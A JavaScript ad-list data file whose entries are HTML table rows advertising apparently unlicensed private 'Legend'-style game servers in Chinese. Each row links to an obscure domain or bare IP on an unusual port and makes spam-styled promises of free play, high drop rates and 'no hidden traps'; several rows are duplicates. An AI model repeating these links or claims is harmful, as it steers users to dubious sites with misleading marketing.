adlistData[613] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://e5rwgert.club:1193/" rel="nofollow" target="_blank">免费★雷霆二合一</a></td><td>首区█独家新版</td><td class="r">1月19日/13:00</td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打-<font color="blue">-推荐</font></td><td>跪求爸爸点击</td><td><a href="http://e5rwgert.club:1193/"  target="_blank">点击查看</a></td></tr>`;
adlistData[614] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.wm667788.top:6999/" rel="nofollow" target="_blank">１．８０完美战神</a></td><td>··</td><td class="r">1月19日/13:00</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color="blue">-推荐</font></td><td>〓三天合区〓</td><td><a href="http://www.wm667788.top:6999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[615] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/134" rel="nofollow" target="_blank">━━〔公益微变无限刀速</a></td><td>全新免费无门槛打怪〕━━</td><td class="r">1月19日/13:00</td><td>76微变专属神神</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color="blue">-推荐</font></td><td>0充毕业免费全满</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/134"  target="_blank">点击查看</a></td></tr>`;
adlistData[616] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.28ce.top:22071" rel="nofollow" target="_blank">【超灬变】勇者联盟█专属神器</a></td><td>麻痹Ｘ切割█快刀秒血╮无限刀</td><td class="r">1月19日/13:00</td><td>零充通关█全满</td><td>灬灬★全看脸★灬★全靠爆★灬★全靠打★灬灬<font color="blue">-推荐</font></td><td>散人丶牛</td><td><a href="http://www.28ce.top:22071"  target="_blank">点击查看</a></td></tr>`;
adlistData[617] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.5fg.top:17688/" rel="nofollow" target="_blank">１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class="r">1月19日/13:00</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color="blue">-推荐</font></td><td>「３天合区」</td><td><a href="http://www.5fg.top:17688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[618] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://fb1.a4444a.xyz:88" rel="nofollow" target="_blank">开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class="r">1月19日/13:00</td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇<font color="blue">-推荐</font></td><td>宠物靠打</td><td><a href="http://fb1.a4444a.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[619] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.v2v66.xyz:48995/" rel="nofollow" target="_blank">▃▃▃▃１丶８０合击首战▃▃▃▃▃</a></td><td>▅▃▁▁星王＋２▁▁▃▅</td><td class="r">1月19日/13:00</td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅<font color="blue">-推荐</font></td><td>█巅峰合击█</td><td><a href="http://www.v2v66.xyz:48995/"  target="_blank">点击查看</a></td></tr>`;
adlistData[620] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.mhzs9.top:16888/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月19日/13:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.mhzs9.top:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[621] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.mhzs9.top:16888/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月19日/13:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.mhzs9.top:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[622] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.mhzs9.top:16888/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月19日/13:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.mhzs9.top:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[623] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.mhzs9.top:16888/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月19日/13:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.mhzs9.top:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[624] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194" rel="nofollow" target="_blank">攻速雷霆二合一</a></td><td>满屏怪物◆BOSS</td><td class="r">1月19日/13:00</td><td>适合散人玩家</td><td>顶级散人生态养老服█长久服█极品靠打<font color="blue">-推荐</font></td><td>█2026零氪首战█</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194"  target="_blank">点击查看</a></td></tr>`;
adlistData[625] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/123" rel="nofollow" target="_blank">ＸＸＸ仙剑◆沉默ＸＸＸ</a></td><td>Ｘ分币不花◆通关专属Ｘ</td><td class="r">1月19日/13:00</td><td>免费送◆挂机捡物◆马匹</td><td>◆BOSS首杀◆限时首爆多名额◆超多地图◆散人打米首选<font color="blue">-推荐</font></td><td>首战◆高沙奖</td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/123"  target="_blank">点击查看</a></td></tr>`;
adlistData[626] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.webdesign03.top:23944" rel="nofollow" target="_blank">║战狼攻速║【神器】</a></td><td>『攻速复古║单职业』</td><td class="r">1月19日/13:00</td><td>开局无限攻速</td><td>║║０充起飞║上线送满赞║送切割机║送刀刀冰冻║║<font color="blue">-推荐</font></td><td>白漂轻松通关</td><td><a href="http://www.webdesign03.top:23944"  target="_blank">点击查看</a></td></tr>`;
adlistData[627] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.166.13:8888" rel="nofollow" target="_blank">１．７６原始金币</a></td><td>７死神█１１力量█</td><td class="r">1月19日/13:00</td><td>精品高爆█小极品</td><td>账号保值█必爆屠龙█赤月终极█职业平衡<font color="blue">-推荐</font></td><td>散人复古８０</td><td><a href="http://103.36.166.13:8888"  target="_blank">点击查看</a></td></tr>`;
adlistData[628] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.domains01.top:23444" rel="nofollow" target="_blank">１．７６攻速メ新小极品</a></td><td>特色刀刀毒メ超猛吸血メ</td><td class="r">1月19日/13:00</td><td>送自动捡物挂机</td><td>メメ道士召８条狗メ战士刀刀毒素メ法师全屏火雨メメ<font color="blue">-推荐</font></td><td>メ免费全满通关メ</td><td><a href="http://www.domains01.top:23444"  target="_blank">点击查看</a></td></tr>`;
adlistData[629] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310" rel="nofollow" target="_blank">(﹍仙剑情缘﹍)[专属]</a></td><td>站长推荐╋０充白玩全满</td><td class="r">1月19日/13:00</td><td>想过瘾你就来</td><td>╋上线全送╋终极必爆╋超高回收╋散人天堂<font color="blue">-推荐</font></td><td>〝免费〝新版</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310"  target="_blank">点击查看</a></td></tr>`;
adlistData[630] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/133" rel="nofollow" target="_blank">东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class="r">1月19日/13:00</td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】<font color="blue">-推荐</font></td><td>【〇充当大哥】</td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/133"  target="_blank">点击查看</a></td></tr>`;
adlistData[631] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://168.q3pk.com/" rel="nofollow" target="_blank">１．８０复古战神〓▊</a></td><td>１．７６开天终极〓▊</td><td class="r">1月19日/13:00</td><td>▊〓东西保值〓▊</td><td>▇▇▇▇▇▅▃▂极品+4，180复古，高价回购▂▃▅▇▇▇▇▇▇<font color="blue">-推荐</font></td><td>▊〓极品靠打〓▊</td><td><a href="http://168.q3pk.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[632] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://hrmk.honeyx.top:2889" rel="nofollow" target="_blank">√１·７６复古</a></td><td>１·７６</td><td class="r">1月19日/13:00</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★<font color="blue">-推荐</font></td><td>█小极品+3█</td><td><a href="http://hrmk.honeyx.top:2889"  target="_blank">点击查看</a></td></tr>`;
adlistData[633] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.baidu7788.com:2006" rel="nofollow" target="_blank">▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class="r">1月19日/13:00</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color="blue">-推荐</font></td><td>魔龙教主爆一切</td><td><a href="http://www.baidu7788.com:2006"  target="_blank">点击查看</a></td></tr>`;
adlistData[634] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.mf518.top:5188/" rel="nofollow" target="_blank">〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class="r">1月19日/13:00</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color="blue">-推荐</font></td><td>三职业单职业复古</td><td><a href="http://www.mf518.top:5188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[635] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.2m0xv2.xyz:50050/cqjw3" rel="nofollow" target="_blank">█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class="r">1月19日/13:00</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.2m0xv2.xyz:50050/cqjw3"  target="_blank">点击查看</a></td></tr>`;
adlistData[636] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://qlsq.lz66tmd.cn:11155" rel="nofollow" target="_blank">７６メ憋尿新上市メぃメぃメぃメぃメ</a></td><td>小怪メ直接爆冲值メぃメぃメぃメぃメ</td><td class="r">1月19日/13:00</td><td>无限刀█单职业</td><td>送（满爆率→满攻速→满切割→刀刀喷水）<font color="blue">-推荐</font></td><td>→零充通关全满←</td><td><a href="http://qlsq.lz66tmd.cn:11155"  target="_blank">点击查看</a></td></tr>`;
adlistData[637] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://61.164.174.128:10888/0105/" rel="nofollow" target="_blank">１·８０战神复古▊▊</a></td><td>开天战神极品+3▊▊</td><td class="r">1月19日/13:00</td><td>7680复古█</td><td>█无赞助█1.76█1.80复古战神█<font color="blue">-推荐</font></td><td>复古一切靠打</td><td><a href="https://61.164.174.128:10888/0105/"  target="_blank">点击查看</a></td></tr>`;
adlistData[638] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821" rel="nofollow" target="_blank">１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class="r">1月19日/13:00</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████<font color="blue">-推荐</font></td><td>火龙迷失沉默超变</td><td><a href="http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821"  target="_blank">点击查看</a></td></tr>`;
adlistData[639] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://fb1.r4444r.xyz:159" rel="nofollow" target="_blank">﹌﹌剑破苍穹﹌﹌</a></td><td>神器专属单职业</td><td class="r">1月19日/13:00</td><td>神器专属保值</td><td>创新·进步·新玩法·符文·命运·难度模式<font color="blue">-推荐</font></td><td>★０氪★专属★</td><td><a href="http://fb1.r4444r.xyz:159"  target="_blank">点击查看</a></td></tr>`;
adlistData[640] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.54:5188/" rel="nofollow" target="_blank">１．８０天道复古</a></td><td>１丶７６特色微变</td><td class="r">1月19日/13:00</td><td>﹌﹌新版﹌﹌首区﹌﹌</td><td>「免费」战法带毒╱道士宝宝超猛╱上万充首爆奖励<font color="blue">-推荐</font></td><td>﹌﹌Ｏ充﹌﹌全满﹌﹌</td><td><a href="http://61.164.174.54:5188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[641] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.2m0xv2.xyz:50050/jrjh5" rel="nofollow" target="_blank">█暴力╋超变神器╋零茺█剑刃惊鸿</a></td><td>█进服就当爷╋╋免费漂通关█</td><td class="r">1月19日/13:00</td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打<font color="blue">-推荐</font></td><td>█充值可打█</td><td><a href="http://www.2m0xv2.xyz:50050/jrjh5"  target="_blank">点击查看</a></td></tr>`;
adlistData[642] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.rtbndax01qf.top:22255/" rel="nofollow" target="_blank">１．８０清风战神</a></td><td>180▆首区▆</td><td class="r">1月19日/13:00</td><td>沙奖８５７６</td><td>极品+6▆经典好服▆等级好升▆装备全爆<font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.rtbndax01qf.top:22255/"  target="_blank">点击查看</a></td></tr>`;
adlistData[643] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://vtezazzcsctlegenllt.top:28888/sshl" rel="nofollow" target="_blank">１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class="r">1月19日/13:00</td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打<font color="blue">-推荐</font></td><td>█长久稳定█</td><td><a href="http://vtezazzcsctlegenllt.top:28888/sshl"  target="_blank">点击查看</a></td></tr>`;
adlistData[644] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.k45.rich5como0.xyz:40030/jyxmA4.com/" rel="nofollow" target="_blank">超变神器※秒人剑▃▅▇▅</a></td><td>新手福利※刀刀麻▃▅▇▅</td><td class="r">1月19日/13:00</td><td>變态复古★刀刀爆</td><td>█送沙捐█送狂暴█挂机█免费冰冻切割吸怪█<font color="blue">-推荐</font></td><td>神器迷失倍攻</td><td><a href="http://www.k45.rich5como0.xyz:40030/jyxmA4.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[645] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.p9m3fp.top:29158/zkdd7.com" rel="nofollow" target="_blank">超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class="r">1月19日/13:00</td><td>全图BOSS〓爆充值</td><td>全免费█送透视╊送神器╊大极品╊满等级╊满转生╊满称号╊复古中变<font color="blue">-推荐</font></td><td>单职业●无限刀</td><td><a href="http://www.p9m3fp.top:29158/zkdd7.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[646] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.qia9.top:2811" rel="nofollow" target="_blank">十里桃花█专属剧情╲单职业</a></td><td>小怪爆一切█超多地图＂领充值</td><td class="r">1月19日/13:00</td><td>低消费丶爆率全开</td><td>█０充锤土豪◆到处必爆◆新剧情专属◆一切靠打█<font color="blue">-推荐</font></td><td>神器丶单职业</td><td><a href="http://www.qia9.top:2811"  target="_blank">点击查看</a></td></tr>`;
adlistData[647] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://wmtz.kfghydfhf672.top:19387/" rel="nofollow" target="_blank">道士三只麒麟神</a></td><td>道士称王打全服</td><td class="r">1月19日/13:00</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color="blue">-推荐</font></td><td>攻速█元素█微变</td><td><a href="http://wmtz.kfghydfhf672.top:19387/"  target="_blank">点击查看</a></td></tr>`;
adlistData[648] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://www.a56dj.com:58336" rel="nofollow" target="_blank">▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class="r">1月19日/13:00</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color="blue">-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href="https://www.a56dj.com:58336"  target="_blank">点击查看</a></td></tr>`;
adlistData[649] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://cn.63155.cn:1927/88x.htm" rel="nofollow" target="_blank">１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class="r">1月19日/13:00</td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color="blue">-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href="http://cn.63155.cn:1927/88x.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[650] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123" rel="nofollow" target="_blank">●●法外狂徒＄专属神器</a></td><td>●●送切割〃０充通关</td><td class="r">1月19日/13:00</td><td>无暗坑无隐藏</td><td>赞助自己打〃小怪爆终极〃上线干BOSS〃装备全爆<font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123"  target="_blank">点击查看</a></td></tr>`;
adlistData[651] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.180:5194/" rel="nofollow" target="_blank">７７合击████</a></td><td>极品７█████</td><td class="r">1月19日/13:00</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color="blue">-推荐</font></td><td>807166666</td><td><a href="https://103.192.209.180:5194/"  target="_blank">点击查看</a></td></tr>`;
adlistData[652] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.95w.net:9595/" rel="nofollow" target="_blank">〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class="r">1月19日/13:00</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color="blue">-推荐</font></td><td>沉默复古</td><td><a href="http://www.95w.net:9595/"  target="_blank">点击查看</a></td></tr>`;
adlistData[653] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.99c0119.icu:888" rel="nofollow" target="_blank">██８０合击██</a></td><td>等级免费█首区█</td><td class="r">1月19日/13:00</td><td>█耐玩保值█靠爆█</td><td>█无沙捐█纯元宝█沙奖2888█终极靠打█极品<font color="blue">-推荐</font></td><td>█免费挂机█</td><td><a href="http://www.99c0119.icu:888"  target="_blank">点击查看</a></td></tr>`;
adlistData[654] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.60:8199" rel="nofollow" target="_blank">(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class="r">1月19日/13:00</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color="blue">-推荐</font></td><td>██全新版本██</td><td><a href="http://103.192.209.60:8199"  target="_blank">点击查看</a></td></tr>`;
adlistData[655] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tz.00zf.com:9322/" rel="nofollow" target="_blank">１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class="r">1月19日/13:00</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color="blue">-推荐</font></td><td>沙奖８８８８</td><td><a href="http://tz.00zf.com:9322/"  target="_blank">点击查看</a></td></tr>`;
adlistData[656] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.24si.top:2236" rel="nofollow" target="_blank">一刀流超变█全屏斩杀╊超の神器</a></td><td>刀刀切害刂９亿刀999999999</td><td class="r">1月19日/13:00</td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲<font color="blue">-推荐</font></td><td>单职业ミ超变</td><td><a href="http://www.24si.top:2236"  target="_blank">点击查看</a></td></tr>`;
adlistData[657] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://61.147.93.46:9276" rel="nofollow" target="_blank">１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class="r">1月19日/13:00</td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収●<font color="blue">-推荐</font></td><td>火龙公益沉默</td><td><a href="https://61.147.93.46:9276"  target="_blank">点击查看</a></td></tr>`;
adlistData[658] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.53:588/" rel="nofollow" target="_blank">８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class="r">1月19日/13:00</td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀<font color="blue">-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href="http://61.164.174.53:588/"  target="_blank">点击查看</a></td></tr>`;
adlistData[659] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.employment02.top:23855" rel="nofollow" target="_blank">１７６攻速﹏元素小极品</a></td><td>元素极品﹏﹏切割＋１６</td><td class="r">1月19日/13:00</td><td>﹏﹏元素三职业﹏﹏</td><td>﹏﹏战士带毒﹏送顶赞﹏送狂暴﹏送自动捡物挂机﹏﹏<font color="blue">-推荐</font></td><td>微变龙渊复古</td><td><a href="http://www.employment02.top:23855"  target="_blank">点击查看</a></td></tr>`;
adlistData[660] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311" rel="nofollow" target="_blank">１７６超超超超变复古神器</a></td><td>全屏火雨＋２５５５５</td><td class="r">1月19日/13:00</td><td>０茺通关全部靠打</td><td>のの全屏切割のの极品倍攻のの剧毒无限刀<font color="blue">-推荐</font></td><td>０充当爷爷爷</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311"  target="_blank">点击查看</a></td></tr>`;
adlistData[661] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.0w650.cc:50006/ssem" rel="nofollow" target="_blank">恶恶恶恶恶恶恶恶恶恶恶恶恶恶恶恶</a></td><td>魔魔魔魔魔魔魔魔魔魔魔魔魔魔魔魔</td><td class="r">1月19日/13:00</td><td>激情★攻速版</td><td>【０充】送顶赞【０充】无套路【０充】全满<font color="blue">-推荐</font></td><td>微变★免费</td><td><a href="http://www.0w650.cc:50006/ssem"  target="_blank">点击查看</a></td></tr>`;
adlistData[662] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/260" rel="nofollow" target="_blank">相信我一次﹏你会爱上他</a></td><td>绝对独家▃一天一包烟钱</td><td class="r">1月19日/13:00</td><td>█散人就对了█</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋<font color="blue">-推荐</font></td><td>《独家复古》</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/260"  target="_blank">点击查看</a></td></tr>`;
adlistData[663] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.23mdz23.xyz:36137" rel="nofollow" target="_blank">▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class="r">1月19日/13:00</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color="blue">-推荐</font></td><td>歪歪59399999</td><td><a href="http://www.23mdz23.xyz:36137"  target="_blank">点击查看</a></td></tr>`;
adlistData[664] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/309" rel="nofollow" target="_blank">【　　　新版财神　　　】</a></td><td>【﹍﹍点我必发财﹍﹍】</td><td class="r">1月19日/13:00</td><td>攻速〃必爆〃充值</td><td>▇▇▇▇散人追梦▇长久耐玩▇狂爆一切▇▇<font color="blue">-推荐</font></td><td>▇独家版本▇</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/309"  target="_blank">点击查看</a></td></tr>`;
adlistData[665] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/117" rel="nofollow" target="_blank">全免费█灭世裁决</a></td><td>闪电刀█单职业</td><td class="r">1月19日/13:00</td><td>无暗坑无隐藏</td><td>╱散人追梦╱一切靠打╱简单粗暴╱最强看脸<font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/117"  target="_blank">点击查看</a></td></tr>`;
adlistData[666] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.5fg.top:17688/" rel="nofollow" target="_blank">１．７６小极品</a></td><td>█小极品╋7█</td><td class="r">1月19日/13:00</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color="blue">-推荐</font></td><td>█散人追梦█</td><td><a href="http://www.5fg.top:17688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[667] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.60:8199" rel="nofollow" target="_blank">(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class="r">1月19日/13:00</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color="blue">-推荐</font></td><td>██全新版本██</td><td><a href="http://103.192.209.60:8199"  target="_blank">点击查看</a></td></tr>`;
adlistData[668] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ba160.top:2663" rel="nofollow" target="_blank">【新】山海经█必爆．神器专属</a></td><td>▃无尽探索◆超多大陆▃</td><td class="r">1月19日/13:00</td><td>╋百倍爆率╋</td><td>█▅▃剧情神器█０充通关█免费挂机█爆率全开▃▅█<font color="blue">-推荐</font></td><td>绝版★独家单职业</td><td><a href="http://www.ba160.top:2663"  target="_blank">点击查看</a></td></tr>`;
adlistData[669] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194" rel="nofollow" target="_blank">狂龙█雷霆</a></td><td>雷霆二合一</td><td class="r">1月19日/13:00</td><td>无暗坑无隐藏</td><td>◆无隐藏◆无暗坑◆白玩到底◆自动挂机◆<font color="blue">-推荐</font></td><td>白漂全满毕业</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194"  target="_blank">点击查看</a></td></tr>`;
adlistData[670] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.xc888.top:888/" rel="nofollow" target="_blank">１．８５星辰玉兔</a></td><td>█新版╋首战█</td><td class="r">1月19日/13:00</td><td>█元素╋微变█</td><td>█光柱满屏╋超高爆率╋憋尿激情╋散人称霸█<font color="blue">-推荐</font></td><td>沙奖７６８０</td><td><a href="http://www.xc888.top:888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[671] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/" rel="nofollow" target="_blank">２０２６绝版微变</a></td><td>独创·首战①区</td><td class="r">1月19日/13:00</td><td>神器＂无限刀＂</td><td>「杀神」「神器」「迷失」「火龙」「专属」<font color="blue">-推荐</font></td><td>█站长推荐█</td><td><a href="http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/"  target="_blank">点击查看</a></td></tr>`;
adlistData[672] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/131" rel="nofollow" target="_blank">１７６微变免费★送赞助</a></td><td>┠┨三职业首战首区┠┨</td><td class="r">1月19日/13:00</td><td>免费┠┨自动回收捡物</td><td>特色BUFF●极品〓一切靠打〓爆率全开〓散人成功逆袭<font color="blue">-推荐</font></td><td>人人都能通关</td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/131"  target="_blank">点击查看</a></td></tr>`;
adlistData[673] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.rx2288.com:268" rel="nofollow" target="_blank">１.８５热血火龍</a></td><td>█首战首区█</td><td class="r">1月19日/13:00</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color="blue">-推荐</font></td><td>沙奖８０７６</td><td><a href="http://www.rx2288.com:268"  target="_blank">点击查看</a></td></tr>`;
